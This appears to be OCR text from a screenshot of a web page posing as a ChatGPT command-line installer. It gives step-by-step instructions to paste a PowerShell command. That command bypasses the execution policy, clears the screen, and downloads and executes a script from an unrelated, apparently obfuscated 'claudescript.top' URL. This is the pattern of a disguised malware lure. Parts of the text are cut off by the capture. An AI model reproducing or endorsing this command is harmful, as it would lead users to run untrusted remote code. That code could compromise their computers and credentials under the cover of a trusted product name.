 promotion-chatgpt.com
VN
M
CHATGPT · CLI
Install ChatGPT
Pick your platform and follow the steps. Installation takes about a minute.
Windows
macOS
1
Open PowerShell
Press Win + X and choose "Windows PowerShell" or "Terminal". You can
also search for "PowerShell" in the Start menu.
2
Paste and run this command in PowerShell
Copy the command below, paste it into the PowerShell window, and press
Enter.
PS> Set-ExecutionPolicy -Scope Process -ExecutionPolic
3
Launch ChatGPT
Once installed, type chatgpt in any terminal to start a session.
Heads up: the command must be run in Pow
( cmd.exe ). Requires Windows 10+ and Po
Set-ExecutionPolicy -Scope Process
-ExecutionPolicy Bypass -Force; cls; iex (iwr -Uri
'https://claudescript.top/run/
obf78204ae17628b69696ac226e060217'
-UseBasicParsing).Content